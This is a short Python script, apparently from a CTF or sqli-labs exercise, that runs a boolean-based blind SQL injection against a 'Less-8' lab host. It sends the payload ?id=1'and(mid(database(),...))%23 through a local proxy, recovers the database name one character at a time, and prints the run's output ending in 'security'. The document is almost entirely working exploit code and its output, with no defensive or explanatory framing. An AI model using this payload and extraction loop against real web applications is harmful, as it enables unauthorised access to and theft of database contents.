 2 import requests
3
4 proxies={"http":"http://127.0.0.1:8080"}
5 result=''
6 order=1
7
8 char='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_\{\}'
9 while True:
10     temp_result=result
11     for num in char:
12         url="http://e636a86a-20a4-4b1e-ad24-f37738134490.node3.buuoj.cn/Less-8/"
13         payload='''?id=1'and(mid(database(),%s,1)='%s')'''%(order,num)+'%23'
14         r=requests.get(url=url+payload,proxies=proxies)
15
16         if 'You are in' in r.text:
17             order+=1
18             result+=num
19             print(result)
20             break
21     if(result==temp_result):
22         print("nb!")
23         break
s
se
sec
secu
secur
securi
securit
security
nb!